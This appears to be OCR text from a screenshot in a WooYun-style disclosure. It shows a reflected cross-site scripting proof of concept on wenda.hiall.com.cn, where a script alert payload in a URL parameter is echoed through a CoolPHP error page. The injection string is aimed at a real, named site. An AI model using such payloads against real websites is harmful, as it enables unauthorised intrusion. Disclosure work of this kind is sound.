 系统出现异常-CoolPHP - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
系统出现异常-CoolPHP
wenda.hiall.com.cn/?a=1&c="><script>alert("magic")</script>
Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
系统出现异常
异常位置: FILE: /Server/www/wenda.hiall
2
[ 提示信息 ]
控制器[">
magic
确定
正在从 wenda.hiall.com.cn 传送数据...
www.wooyun.org